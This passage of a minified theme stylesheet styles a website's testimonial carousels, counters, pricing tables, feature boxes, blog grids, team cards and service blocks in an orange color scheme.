========================================================================== */}.cms-testimonial-layout2 .cms-carousel-item{padding:0 75px;position:relative;}.cms-testimonial-layout2 .cms-carousel-item:before{background-color:#e8e8e8;height:80px;width:2px;content:"";position:absolute;top:50%;left:0;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-testimonial-layout2 .cms-carousel-item .cms-testimonial-wrapper{padding-top:80px;}.cms-testimonial-layout2 .cms-carousel-item .cms-testimonial-wrapper .icon-quote i.lg{color:#f0f0f0;opacity:0.5;filter:alpha(opacity=0.5);font-size:140px;left:0;margin:auto;position:absolute;right:0;top:26px;z-index:-1;opacity:0;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;transition:all 300ms ease 0s;}.cms-testimonial-layout2 .cms-carousel-item .cms-testimonial-wrapper .icon-quote i.sm{font-size:28px;color:#b8b8b8;left:0;margin:auto;position:absolute;right:0;top:15px;-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;transition:all 300ms ease 0s;}.cms-testimonial-layout2 .cms-carousel-item .cms-testimonial-wrapper .cms-testimonial-body{font-size:19px;line-height:31px;color:#656565;}.cms-testimonial-layout2 .cms-carousel-item .cms-testimonial-position{margin-top:17px;}.cms-testimonial-layout2 .owl-item{-webkit-transition:all 300ms ease 0s;-moz-transition:all 300ms ease 0s;-ms-transition:all 300ms ease 0s;transition:all 300ms ease 0s;}.cms-testimonial-layout2 .owl-item.center .cms-testimonial-item .cms-testimonial-wrapper .icon-quote i.lg{opacity:1;}.cms-testimonial-layout2 .owl-item.center .cms-testimonial-item .cms-testimonial-wrapper .icon-quote i.sm{color:#222;}.cms-testimonial-layout2 .owl-item:not(.center) .cms-testimonial-item-inner{opacity:0.4;}.cms-testimonial-layout2.style-dark .cms-carousel-item:before{display:none;}.cms-testimonial-layout2.style-dark .cms-carousel-item .cms-testimonial-position .author{color:#fff;}.cms-testimonial-layout2.style-dark .cms-carousel-item .cms-testimonial-wrapper .icon-quote i.lg{color:#272727;}.cms-testimonial-layout2.style-dark .cms-carousel-item .cms-testimonial-wrapper .icon-quote i.sm{color:#fff !important;}.cms-counter-wraper{position:relative;/* ==========================================================================
   [End] 9. CMS Couter
========================================================================== *//* ==========================================================================
   [Start] 10. CMS Pricing
========================================================================== */}.cms-counter-wraper .cms-counter-inner{padding:30px 0 25px;}.cms-counter-wraper .cms-counter-icon{margin-bottom:22px;}.cms-counter-wraper .cms-counter-icon i{font-size:40px;color:#222;}.cms-counter-wraper .cms-counter{font-size:30px;line-height:25px;color:#222;}.cms-counter-wraper .cms-counter-title{color:#616161;font-size:15px;line-height:25px;font-weight:700;margin:8px 0 0;}.resize-title{font-size:16px;line-height:normal;text-transform:uppercase;}.cms-pricing{/* ==========================================================================
   [End] 10. CMS Pricing
========================================================================== *//* ==========================================================================
   [Start] 11. CMS Fancybox
========================================================================== */}.cms-pricing .cms-pricing-header{background-color:#f47920;padding:40px 30px 35px 30px;text-align:center;background-size:cover;background-position:center;background-repeat:no-repeat;position:relative;}.cms-pricing .cms-pricing-header:before{height:100%;width:100%;background-color:#f47920;opacity:0.8;content:"";position:absolute;top:0;left:0;}.cms-pricing .cms-pricing-header.bg-img-acrive:after{height:60%;width:100%;background-color:rgba(255, 255, 255, 0);background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#f47920));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0), #f47920);background-image:-moz-linear-gradient(top, rgba(255, 255, 255, 0), #f47920);background-image:-ms-linear-gradient(top, rgba(255, 255, 255, 0), #f47920);background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0), #f47920);background-image:linear-gradient(top, rgba(255, 255, 255, 0), #f47920);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(255, 255, 255, 0)', endColorStr='#f47920');/* BACKGROUND HORIZONTAL */content:"";position:absolute;bottom:0;left:0;right:0;}.cms-pricing .cms-pricing-header .cms-pricing-header-inner{position:relative;z-index:1;}.cms-pricing .cms-pricing-header .cms-pricing-header-inner .cms-pricing-icon{padding-bottom:28px;}.cms-pricing .cms-pricing-header .cms-pricing-header-inner .cms-pricing-icon i{background-color:rgba(255, 255, 255, 0.15);color:#fff;display:inline-block;font-size:32px;height:62px;line-height:62px;text-align:center;width:62px;}.cms-pricing .cms-pricing-header .cms-pricing-header-inner .cms-pricing-title{padding-top:18px;padding-left:25px;}.cms-pricing .cms-pricing-header .cms-pricing-header-inner .cms-pricing-title h3{font-size:15px;line-height:1;margin-bottom:10px;}.cms-pricing .cms-pricing-header .cms-pricing-header-inner .cms-pricing-subtitle{font-size:13px;line-height:21px;color:#fff;}.cms-pricing .cms-pricing-header .cms-pricing-header-inner .cms-pricing-price{color:#fff;}.cms-pricing .cms-pricing-header .cms-pricing-header-inner .cms-pricing-price .unit{font-size:28px;padding-right:4px;}.cms-pricing .cms-pricing-header .cms-pricing-header-inner .cms-pricing-price .price{font-size:100px;line-height:1;}.cms-pricing .cms-pricing-header .cms-pricing-header-inner .cms-pricing-price .time{font-size:13px;font-weight:500;display:block;}.cms-pricing .cms-pricing-body{background-color:#fff;border:1px solid #e3e3e3;text-align:center;}.cms-pricing .cms-pricing-body .cms-pricing-content{padding:34px 40px 40px 40px;}.cms-pricing .cms-pricing-body .cms-pricing-content ul{list-style:none;}.cms-pricing .cms-pricing-body .cms-pricing-content ul li{line-height:40px;font-size:14px;color:#474747;font-weight:500;border-bottom:1px solid #f5f4f4;position:relative;}.cms-pricing .cms-pricing-body .cms-pricing-content ul li:last-child{border-bottom:none;}.cms-pricing .cms-pricing-body .cms-pricing-readmore{padding:40px;border-top:1px solid #e3e3e3;}.cms-pricing.cms-pricing-layout2 .cms-pricing-header:before{opacity:0;}.cms-pricing.cms-pricing-layout3 .cms-pricing-item{border:1px solid #e3e3e3;}.cms-pricing.cms-pricing-layout3 .cms-pricing-item .cms-pricing-header{background-color:#fff;padding:30px 26px 0;}.cms-pricing.cms-pricing-layout3 .cms-pricing-item .cms-pricing-header:before{opacity:0;}.cms-pricing.cms-pricing-layout3 .cms-pricing-item .cms-pricing-header .cms-pricing-header-inner{background-color:#f47920;padding:30px;}.cms-pricing.cms-pricing-layout3 .cms-pricing-item .cms-pricing-header .cms-pricing-header-inner .cms-pricing-price{padding-bottom:10px;}.cms-pricing.cms-pricing-layout3 .cms-pricing-item .cms-pricing-header .cms-pricing-header-inner .cms-pricing-title{padding:0;}.cms-pricing.cms-pricing-layout3 .cms-pricing-item .cms-pricing-body{border:none;}.cms-fancyboxes-wraper .cms-fancybox-title{font-size:18px;line-height:29px;font-weight:600;margin:0 0 6px;}.cms-fancyboxes-wraper .cms-fancybox-icon .fancy-box-icon{display:block;}.cms-fancyboxes-wraper .cms-fancybox-icon .fancy-box-icon i{font-size:35px;color:#434343;}.cms-fancyboxes-wraper .fancy-box-content p{margin:0 0 5px;}.cms-fancyboxes-deault{border:1px solid #eee;padding:22px 29px 21px 29px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;background-color:#fff;}.cms-fancyboxes-deault.box-shadow{-webkit-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-moz-box-shadow:0 2.3px 2px 0.1px #f1f1f1;-ms-box-shadow:0 2.3px 2px 0.1px #f1f1f1;box-shadow:0 2.3px 2px 0.1px #f1f1f1;}.cms-fancyboxes-deault.box-shadow:hover{border-color:#f1f1f1 !important;}.cms-fancyboxes-deault:hover{border-color:#f47920;}.cms-fancyboxes-deault .cms-fancybox-icon .fancy-box-icon i{color:#222;}.cms-fancyboxes-layout1 .cms-fancybox-icon .fancy-box-icon{margin-bottom:20px;}.cms-fancyboxes-layout1 .cms-fancybox-title{margin-bottom:12px;}.cms-fancyboxes-layout1.box-icon .cms-fancybox-icon .fancy-box-icon i{background-color:#222;color:#fff;display:inline-block;font-size:35px;height:70px;line-height:70px;text-align:center;width:70px;margin-bottom:5px;}.cms-fancyboxes-layout1.box-icon .cms-fancybox-icon .fancy-box-icon i.lnr:before{position:relative;left:2px;}.cms-fancyboxes-layout1.box-icon:hover .cms-fancybox-icon .cms-fancybox-icon i{background-color:#f47920;}.cms-fancyboxes-layout2 .cms-fancybox-icon{float:left;width:65px;padding-top:6px;}.cms-fancyboxes-layout2 .cms-fancybox-icon .fancy-box-icon i{color:#f47920;}.cms-fancyboxes-layout2 .cms-fancybox-content{padding-left:65px;}.cms-fancyboxes-layout2 .cms-fancybox-content .subtitle{font-size:13px;margin-bottom:5px;display:block;}.cms-fancyboxes-layout2 .cms-fancybox-content .cms-fancybox-title{margin-bottom:16px;letter-spacing:0.018em;}.cms-fancyboxes-layout3 .cms-fancybox-number{color:#cecece;font-size:52px;line-height:1;}.cms-fancyboxes-layout3 .fancy-box-image img{max-width:70px;}.cms-fancyboxes-layout3 .cms-fancybox-content-left{float:left;}.cms-fancyboxes-layout3 .cms-fancybox-content-right{padding-left:100px;}.cms-fancyboxes-layout3 .cms-fancybox-content-right .subtitle{color:#f47920;font-size:13px;line-height:1;}.cms-fancyboxes-layout3 .cms-fancybox-content-right .cms-fancybox-title{font-size:20px;line-height:30px;margin-bottom:15px;}.cms-fancyboxes-layout3 .cms-fancybox-content-right .cms-fancyboxes-readmore{line-height:1;}.cms-fancyboxes-layout3 .cms-fancybox-content-right .cms-fancyboxes-readmore a{font-weight:700;text-transform:uppercase;font-size:13px;color:#333;}.cms-fancyboxes-layout3 .cms-fancybox-content-right .cms-fancyboxes-readmore a i{padding-right:6px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-fancyboxes-layout3 .cms-fancybox-content-right .cms-fancyboxes-readmore a span{-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;opacity:0;}.cms-fancyboxes-layout3 .cms-fancybox-content-right .cms-fancyboxes-readmore a:hover{color:#f47920;}.cms-fancyboxes-layout3 .cms-fancybox-content-right .cms-fancyboxes-readmore a:hover i{color:#f47920;}.cms-fancyboxes-layout3:hover .cms-fancybox-content-right .cms-fancyboxes-readmore a span{opacity:1;}.cms-fancyboxes-layout3.style-dark .cms-fancybox-number{color:#343434;}.cms-fancyboxes-layout3.style-dark .cms-fancybox-title{color:#fff;}.cms-fancyboxes-layout3.style-dark .cms-fancybox-content-right .cms-fancyboxes-readmore a{color:#fff;}.cms-fancyboxes-wraper.cms-fancyboxes-layout4{border:1px solid #e7e9e9;padding:23px 30px 10px 30px;}.cms-fancyboxes-wraper.cms-fancyboxes-layout4 .cms-fancybox-icon{float:left;width:54px;height:54px;line-height:54px;text-align:center;color:#fff;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */background-color:#222;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;margin-top:7px;}.cms-fancyboxes-wraper.cms-fancyboxes-layout4 .cms-fancybox-icon i{color:#fff;font-size:35px;vertical-align:middle;}.cms-fancyboxes-wraper.cms-fancyboxes-layout4 .cms-fancybox-content{padding-left:83px;}.cms-fancyboxes-wraper.cms-fancyboxes-layout4 .cms-fancybox-content .cms-fancybox-title{margin-bottom:14px;}.cms-fancyboxes-wraper.cms-fancyboxes-layout4:hover .cms-fancybox-icon{background-color:#f47920;}.cms-fancyboxes-wraper.cms-fancyboxes-layout5{-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */padding:23px 30px;background-color:#f47920;}.cms-fancyboxes-wraper.cms-fancyboxes-layout5 .cms-fancybox-icon{float:left;width:32px;height:32px;line-height:32px;text-align:center;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */background-color:#222;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;margin-top:6px;}.cms-fancyboxes-wraper.cms-fancyboxes-layout5 .cms-fancybox-icon i{color:#fff;font-size:15px;vertical-align:middle;}.cms-fancyboxes-wraper.cms-fancyboxes-layout5 .cms-fancybox-content{padding-left:50px;color:#fff;font-size:13px;letter-spacing:0.02em;line-height:18px;}.cms-fancyboxes-wraper.cms-fancyboxes-layout5 .cms-fancybox-content p{margin-bottom:0;}.cms-fancyboxes-wraper.cms-fancyboxes-layout5 .cms-fancybox-content .cms-fancybox-title{margin-bottom:14px;color:#fff;}.cms-fancyboxes-wraper.cms-fancyboxes-layout5 .cms-fancybox-content .cms-fancybox-title{font-size:14px;font-weight:700;margin:0;}.cms-fancyboxes-layout6 .cms-fancybox-icon{float:left;width:80px;padding-top:6px;}.cms-fancyboxes-layout6 .cms-fancybox-icon .fancy-box-icon,.cms-fancyboxes-layout6 .cms-fancybox-icon .fancy-box-image{display:inline-block;width:60px;height:60px;line-height:60px;text-align:center;background-color:#f47920;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.cms-fancyboxes-layout6 .cms-fancybox-icon .fancy-box-icon img,.cms-fancyboxes-layout6 .cms-fancybox-icon .fancy-box-image img{max-width:45px;}.cms-fancyboxes-layout6 .cms-fancybox-icon .fancy-box-icon i{font-size:32px;color:#fff;}.cms-fancyboxes-layout6 .cms-fancybox-content{padding-left:80px;}.cms-fancyboxes-layout6 .cms-fancybox-content .subtitle{font-size:13px;margin-bottom:5px;display:block;color:rgba(34, 34, 34, 0.8);}.cms-fancyboxes-layout6 .cms-fancybox-content .cms-fancybox-title{margin-bottom:15px;padding-bottom:14px;letter-spacing:0.018em;position:relative;font-size:22px;}.cms-fancyboxes-layout6 .cms-fancybox-content .cms-fancybox-title:before{content:"";height:2px;background-color:#222;position:absolute;bottom:0;left:0;width:32px;}.cms-fancyboxes-layout6:hover .cms-fancybox-icon .fancy-box-icon,.cms-fancyboxes-layout6:hover .cms-fancybox-icon .fancy-box-image{-webkit-animation:pulse 0.9s infinite;-moz-animation:pulse 0.9s infinite;-ms-animation:pulse 0.9s infinite;-o-animation:pulse 0.9s infinite;animation:pulse 0.9s infinite;}.about-list{list-style:outside;padding-left:43px;font-size:15px;line-height:30px;font-weight:500;/* ==========================================================================
   [End] 11. CMS Fancybox
========================================================================== *//* ==========================================================================
   [Start] 12. CMS Grid
========================================================================== *//* Grid Blog */}.cms-grid-blog-layout1 .entry-blog,.cms-carousel-blog-layout1 .entry-blog{margin-bottom:50px;padding-bottom:24px;}.cms-grid-blog-layout1 .entry-blog .blog-icon,.cms-carousel-blog-layout1 .entry-blog .blog-icon{left:20px;bottom:20px;opacity:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-grid-blog-layout1 .entry-blog .entry-title,.cms-carousel-blog-layout1 .entry-blog .entry-title{font-size:18px;line-height:28px;margin-bottom:9px;}.cms-grid-blog-layout1 .entry-blog .entry-title a,.cms-carousel-blog-layout1 .entry-blog .entry-title a{color:#222;}.cms-grid-blog-layout1 .entry-blog .entry-title a:hover,.cms-carousel-blog-layout1 .entry-blog .entry-title a:hover{color:#f47920;}.cms-grid-blog-layout1 .entry-blog .entry-readmore a,.cms-carousel-blog-layout1 .entry-blog .entry-readmore a{position:relative;}.cms-grid-blog-layout1 .entry-blog .entry-readmore a span,.cms-carousel-blog-layout1 .entry-blog .entry-readmore a span{opacity:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-grid-blog-layout1 .entry-blog .entry-readmore a:before,.cms-carousel-blog-layout1 .entry-blog .entry-readmore a:before{width:100%;height:2px;background-color:#333;content:"";position:absolute;bottom:-27px;left:0;opacity:0;}.cms-grid-blog-layout1 .entry-blog .entry-readmore a:hover:before,.cms-carousel-blog-layout1 .entry-blog .entry-readmore a:hover:before{background-color:#f47920;}.cms-grid-blog-layout1 .entry-blog:hover .blog-icon,.cms-carousel-blog-layout1 .entry-blog:hover .blog-icon{opacity:1;}.cms-grid-blog-layout1 .entry-blog:hover .entry-readmore a:before,.cms-carousel-blog-layout1 .entry-blog:hover .entry-readmore a:before,.cms-grid-blog-layout1 .entry-blog:hover .entry-readmore a span,.cms-carousel-blog-layout1 .entry-blog:hover .entry-readmore a span{opacity:1;}.cms-grid-blog-layout1 .cms-grid-media img,.cms-carousel-blog-layout1 .cms-grid-media img{width:100%;}.cms-grid-blog-layout1.style-2 .entry-blog,.cms-carousel-blog-layout1.style-2 .entry-blog{padding-top:30px;margin-top:0px;}.cms-grid-blog-layout1.style-dark .entry-blog,.cms-carousel-blog-layout1.style-dark .entry-blog{background-color:#1d1d1d;border-color:#1d1d1d;}.cms-grid-blog-layout1.style-dark .entry-blog .entry-content .entry-title a,.cms-carousel-blog-layout1.style-dark .entry-blog .entry-content .entry-title a{color:#fff;}.cms-grid-blog-layout1.style-dark .entry-blog .entry-content .entry-title a:hover,.cms-carousel-blog-layout1.style-dark .entry-blog .entry-content .entry-title a:hover{color:#f47920;}.cms-grid-blog-layout1.style-dark .entry-blog .entry-content .entry-readmore a,.cms-carousel-blog-layout1.style-dark .entry-blog .entry-content .entry-readmore a{color:#fff;}.cms-grid-blog-layout1.style-dark .entry-blog .entry-content .entry-readmore a:before,.cms-carousel-blog-layout1.style-dark .entry-blog .entry-content .entry-readmore a:before{background-color:#fff;}.cms-carousel-blog-layout2{/* End Grid Blog *//* Grid Teams */}.cms-carousel-blog-layout2 .entry-content{min-height:620px;background-size:cover;background-repeat:no-repeat;}.cms-carousel-blog-layout2 .entry-content .entry-content-inner{background-color:#fff;left:50px;padding:50px 40px;position:absolute;right:50px;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */text-align:center;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;opacity:0;visibility:hidden;}.cms-carousel-blog-layout2 .entry-content .entry-content-inner .blog-detail{color:#f47920;padding-bottom:15px;}.cms-carousel-blog-layout2 .entry-content .entry-content-inner .blog-detail a{text-transform:uppercase;font-weight:600;color:#f47920;font-size:13px;}.cms-carousel-blog-layout2 .entry-content .entry-content-inner .blog-detail a:hover{color:#222;}.cms-carousel-blog-layout2 .entry-content .entry-content-inner .entry-title{font-size:23px;line-height:33px;font-family:'Droid Serif Bold';margin-bottom:30px;}.cms-carousel-blog-layout2 .entry-content .entry-content-inner .entry-readmore a{padding:11px 17px;}.cms-carousel-blog-layout2 .owl-item.center .entry-content .entry-content-inner{opacity:1;visibility:visible;}.cms-carousel-blog-layout2 .owl-nav .owl-prev,.cms-carousel-blog-layout2 .owl-nav .owl-next{position:absolute;top:50%;margin:0;height:60px;width:68px;-webkit-transform:translate(0, -50%);-khtml-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.cms-carousel-blog-layout2 .owl-nav .owl-prev i,.cms-carousel-blog-layout2 .owl-nav .owl-next i{border:none;height:60px;width:68px;line-height:60px;background-color:transparent;background-repeat:no-repeat;background-position:center;position:relative;z-index:2;}.cms-carousel-blog-layout2 .owl-nav .owl-prev i:before,.cms-carousel-blog-layout2 .owl-nav .owl-next i:before{display:none;}.cms-carousel-blog-layout2 .owl-nav .owl-prev:before,.cms-carousel-blog-layout2 .owl-nav .owl-next:before{height:60px;width:34px;background-color:#262525;content:"";position:absolute;top:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;z-index:1;}.cms-carousel-blog-layout2 .owl-nav .owl-prev:hover:before,.cms-carousel-blog-layout2 .owl-nav .owl-next:hover:before{width:68px;}.cms-carousel-blog-layout2 .owl-nav .owl-prev{left:-34px;}.cms-carousel-blog-layout2 .owl-nav .owl-prev i{background-image:url('../images/slide-arrow-left.png');}.cms-carousel-blog-layout2 .owl-nav .owl-prev:before{left:0;}.cms-carousel-blog-layout2 .owl-nav .owl-next{right:-34px;}.cms-carousel-blog-layout2 .owl-nav .owl-next i{background-image:url('../images/slide-arrow-right.png');}.cms-carousel-blog-layout2 .owl-nav .owl-next:before{right:0;}.layout-team{/* End Grid Team *//* Start Grid Services */}.layout-team .cms-team-image img{width:100%;}.layout-team .cms-team-title{font-size:18px;line-height:26px;margin-bottom:3px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-team .cms-team-position{font-size:13px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-team .team-meta-hover .cms-team-title a{color:#fff;}.layout-team .team-meta-hover .cms-team-title a:hover{color:#f47920;}.layout-team .cms-team-social a{color:#2b2b2b;font-size:15px;margin:0 13px;}.layout-team .cms-team-social a:hover{color:#f47920;}.layout-team.team-layout1 .cms-team-item-inner{border:1px solid #f3f3f3;-webkit-border-radius:0 0 3px 3px;-khtml-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-ms-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;/* BACKGROUND GRADIENT */-webkit-box-shadow:0 3px 3px #e8e8e8;-moz-box-shadow:0 3px 3px #e8e8e8;-ms-box-shadow:0 3px 3px #e8e8e8;box-shadow:0 3px 3px #e8e8e8;margin-bottom:49px;overflow:hidden;}.layout-team.team-layout1 .cms-team-item-inner .cms-team-image{position:relative;}.layout-team.team-layout1 .cms-team-item-inner .cms-team-image:before,.layout-team.team-layout1 .cms-team-item-inner .cms-team-image:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-team.team-layout1 .cms-team-item-inner .cms-team-image:before{z-index:1;background-color:rgba(34, 34, 34, 0.75);}.layout-team.team-layout1 .cms-team-item-inner .cms-team-image:after{z-index:2;background-color:rgba(255, 255, 255, 0);background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#222));background-image:-webkit-linear-gradient(top, rgba(255, 255, 255, 0), #222);background-image:-moz-linear-gradient(top, rgba(255, 255, 255, 0), #222);background-image:-ms-linear-gradient(top, rgba(255, 255, 255, 0), #222);background-image:-o-linear-gradient(top, rgba(255, 255, 255, 0), #222);background-image:linear-gradient(top, rgba(255, 255, 255, 0), #222);filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(255, 255, 255, 0)', endColorStr='#222');/* BACKGROUND HORIZONTAL */}.layout-team.team-layout1 .cms-team-item-inner .cms-team-image .team-meta-hover{left:0;padding:10px;position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */z-index:3;opacity:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-team.team-layout1 .cms-team-item-inner .cms-team-meta{padding:24px 30px;position:relative;overflow:hidden;}.layout-team.team-layout1 .cms-team-item-inner .cms-team-meta .cms-team-social{left:0;position:absolute;right:0;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;opacity:0;}.layout-team.team-layout1 .cms-team-item-inner:hover .cms-team-image:before,.layout-team.team-layout1 .cms-team-item-inner:hover .cms-team-image:after,.layout-team.team-layout1 .cms-team-item-inner:hover .cms-team-image .team-meta-hover{opacity:1;}.layout-team.team-layout1 .cms-team-item-inner:hover .cms-team-meta .cms-team-title,.layout-team.team-layout1 .cms-team-item-inner:hover .cms-team-meta .cms-team-position{opacity:0;}.layout-team.team-layout1 .cms-team-item-inner:hover .cms-team-meta .cms-team-social{opacity:1;}.layout-team.team-layout2 .cms-team-item-inner{margin-bottom:70px;}.layout-team.team-layout2 .cms-team-item-inner .btn{padding:11px 13px;}.layout-team.team-layout2 .cms-team-item-inner .btn i{display:inline-block;left:14px;opacity:0;padding:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-team.team-layout2 .cms-team-item-inner .btn:hover{border-color:#f47920;background-color:#f47920;padding-left:32px;}.layout-team.team-layout2 .cms-team-item-inner .btn:hover i{opacity:1;}.layout-team.team-layout2 .cms-team-item-inner .cms-team-desc{padding-bottom:22px;}.layout-team.team-layout3 .cms-team-item-inner{margin-bottom:70px;}.layout-team.team-layout3 .cms-team-item-inner .cms-team-image{margin-bottom:13px;}.layout-team.team-layout3 .cms-team-item-inner .cms-team-desc{margin-bottom:24px;}.layout-team.team-layout3 .cms-team-item-inner .btn{padding:11px 13px;}.layout-team.team-layout3 .cms-team-item-inner .btn i{display:inline-block;left:14px;opacity:0;padding:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-team.team-layout3 .cms-team-item-inner .btn:hover{border-color:#f47920;background-color:#f47920;padding-left:32px;}.layout-team.team-layout3 .cms-team-item-inner .btn:hover i{opacity:1;}.layout-services .cms-services-image img{width:100%;}.layout-services .cms-services-title{font-size:20px;font-weight:600;line-height:29px;letter-spacing:0.018em;margin-bottom:5px;}.layout-services .cms-services-title a{color:#222;}.layout-services .cms-services-title a:hover{color:#f47920;}.layout-services .cms-services-subtitle{font-size:13px;line-height:16px;color:#656565;}.layout-services .cms-services-icon{font-size:32px;color:#282828;}.layout-services .cms-services-readmore.style1{margin-top:24px;}.layout-services .cms-services-readmore.style1 .btn i{display:inline-block;left:14px;padding:0;position:absolute;top:50%;-webkit-transform:translate(0px, -50%);-khtml-transform:translate(0px, -50%);-moz-transform:translate(0px, -50%);-ms-transform:translate(0px, -50%);-o-transform:translate(0px, -50%);transform:translate(0px, -50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;opacity:0;}.layout-services .cms-services-readmore.style1 .btn:hover{border-color:#f47920;background-color:#f47920;padding-left:32px;}.layout-services .cms-services-readmore.style1 .btn:hover i{opacity:1;}.layout-services .cms-services-readmore.style2{margin-top:15px;}.layout-services .cms-services-readmore.style2 .btn i{padding-left:0;padding-right:6px;}.layout-services .cms-services-meta.box-style1 .cms-services-icon{float:left;margin-top:24px;margin-bottom:10px;}.layout-services .cms-services-meta.box-style1 .cms-services-meta-right{padding:14px 20px 18px 64px;}.layout-services .cms-services-meta.box-style1 .cms-services-meta-right .cms-services-meta-right-inner{position:relative;}.layout-services .cms-services-meta.box-style1 .cms-services-meta-right .cms-services-meta-right-inner:before{position:absolute;left:-16px;top:50%;transform:translate(0, -50%);content:"";background-color:#cecece;height:12px;width:2px;}.layout-services .line-gap{background-color:#282828;display:inline-block;height:2px;width:32px;vertical-align:middle;}.layout-services .style-overlay{position:relative;}.layout-services .style-overlay:before{height:100%;width:100%;background-color:#f47920;opacity:0;content:"";position:absolute;top:0;left:0;z-index:1;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.layout-services .style-overlay:after{height:60%;width:100%;background-color:rgba(255, 255, 255, 0);background-image:-webkit-gradient(linear, left top, left bottom, 